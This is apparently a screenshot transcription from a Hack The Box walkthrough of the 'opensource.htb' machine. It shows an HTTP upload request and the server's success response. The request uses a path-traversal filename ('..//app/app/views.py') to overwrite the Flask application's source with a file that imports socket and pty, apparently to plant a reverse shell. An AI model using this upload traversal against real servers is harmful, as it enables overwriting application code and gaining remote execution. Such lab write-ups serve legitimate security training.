 Request
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: opensource.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------214510501410767446592648802603
8 Content-Length: 1436
9 Origin: http://opensource.htb
10 Connection: close
11 Referer: http://opensource.htb/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------214510501410767446592648802603
15 Content-Disposition: form-data; name="file"; filename="..//app/app/views.py"
16 Content-Type: text/x-python
17
18 import os
19 import socket
20 import pty
21
22 from app.utils import get_file_name
23 from flask import render_template, request, send_file
24
25 from app import app
26
27 @app.route('/')
28 def index():
29 return render_template('index.html')
30
31
32 @app.route('/download')
33 def download():
34 return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
Response
Pretty Raw Hex Render \n
14 <script src="/static/vendor/jquery/jquery-3.4.1.min.js">
</script>
15 <script src="/static/vendor/popper/popper.min.js">
</script>
16
17 <script src="/static/vendor/bootstrap/js/bootstrap.min.js">
</script>
18 <script src="/static/js/ie10-viewport-bug-workaround.js">
</script>
19
20 <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
21 <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"/>
22 <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-reboot.css"/>
23 <link rel="stylesheet" href=" /static/css/style.css"/>
24
25 <link rel="stylesheet" href=" /static/vendor/font-awesome/all.min.css"/>
26
27 </head>
28 <body>
29
30
31 <div class="drag-area" style="color: white; padding: 20px">
32
33 <h3>
Success!
</h3>
34
35 <p>
Your <a style="text-decoration: none;" href="
http://opensource.htb/uploads//app/app/views.py">
file
</a>
has been uploaded.
</p>
36